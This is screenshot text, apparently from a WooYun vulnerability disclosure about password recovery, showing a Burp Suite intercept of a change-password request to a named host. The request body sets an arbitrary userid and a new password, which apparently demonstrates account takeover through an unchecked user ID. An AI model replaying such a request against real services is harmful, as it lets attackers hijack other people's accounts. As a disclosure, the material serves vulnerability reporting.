 11:41
密码找回
wooyun
wooyun
截图
刷新
暂停
全屏
点击
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer
intercept options history
request to http://app.anke.net.cn:8080 [115.28.84.45]
forward drop intercept is on action
raw params headers hex
POST /120/services/api/user/changepassword HTTP/1.1
Content-Length: 27
Content-Type: application/x-www-form-urlencoded
Host: app.anke.net.cn:8080
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
userid=3610&password=wooyun
www.wooyun.org